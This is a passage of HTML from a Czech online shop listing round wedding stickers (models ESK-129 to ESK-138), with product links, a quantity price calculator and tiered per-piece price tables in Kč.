<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-129">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-129-esk/"  title="Kulatá svatební samolepka - ESK - 129">
<img id="nahled-esk-129" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-129-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 129"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-129-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 129"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-129-esk/">Kulatá svatební samolepka - ESK - 129</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-129-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14540" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-129-esk/" data-href="/kulata-svatebni-samolepka-esk-129-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-130">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-130-esk/"  title="Kulatá svatební samolepka - ESK - 130">
<img id="nahled-esk-130" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-130-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 130"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-130-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 130"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-130-esk/">Kulatá svatební samolepka - ESK - 130</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-130-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14541" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-130-esk/" data-href="/kulata-svatebni-samolepka-esk-130-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-131">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-131-esk/"  title="Kulatá svatební samolepka - ESK - 131">
<img id="nahled-esk-131" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-131-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 131"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-131-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 131"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-131-esk/">Kulatá svatební samolepka - ESK - 131</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-131-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14542" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-131-esk/" data-href="/kulata-svatebni-samolepka-esk-131-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-132">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-132-esk/"  title="Kulatá svatební samolepka - ESK - 132">
<img id="nahled-esk-132" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-132-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 132"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-132-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 132"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-132-esk/">Kulatá svatební samolepka - ESK - 132</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-132-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14543" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-132-esk/" data-href="/kulata-svatebni-samolepka-esk-132-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-133">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-133-esk/"  title="Kulatá svatební samolepka - ESK - 133">
<img id="nahled-esk-133" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-133-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 133"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-133-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 133"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-133-esk/">Kulatá svatební samolepka - ESK - 133</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-133-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14544" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-133-esk/" data-href="/kulata-svatebni-samolepka-esk-133-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-134">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-134-esk/"  title="Kulatá svatební samolepka - ESK - 134">
<img id="nahled-esk-134" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-134-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 134"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-134-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 134"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-134-esk/">Kulatá svatební samolepka - ESK - 134</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-134-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14545" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-134-esk/" data-href="/kulata-svatebni-samolepka-esk-134-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-135">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-135-esk/"  title="Kulatá svatební samolepka - ESK - 135">
<img id="nahled-esk-135" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-135-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 135"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-135-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 135"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-135-esk/">Kulatá svatební samolepka - ESK - 135</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-135-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14546" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-135-esk/" data-href="/kulata-svatebni-samolepka-esk-135-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-136">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-136-esk/"  title="Kulatá svatební samolepka - ESK - 136">
<img id="nahled-esk-136" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-136-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 136"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-136-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 136"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-136-esk/">Kulatá svatební samolepka - ESK - 136</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-136-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14547" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-136-esk/" data-href="/kulata-svatebni-samolepka-esk-136-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-137">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-137-esk/"  title="Kulatá svatební samolepka - ESK - 137">
<img id="nahled-esk-137" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-137-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 137"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-137-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 137"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-137-esk/">Kulatá svatební samolepka - ESK - 137</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-137-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14548" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-137-esk/" data-href="/kulata-svatebni-samolepka-esk-137-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-138">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-138-esk/"  title="Kulatá svatební samolepka - ESK - 138">
<img id="nahled-esk-138" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-138-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 138"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-138-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 138"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-138-esk/">Kulatá svatební samolepka - ESK - 138</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
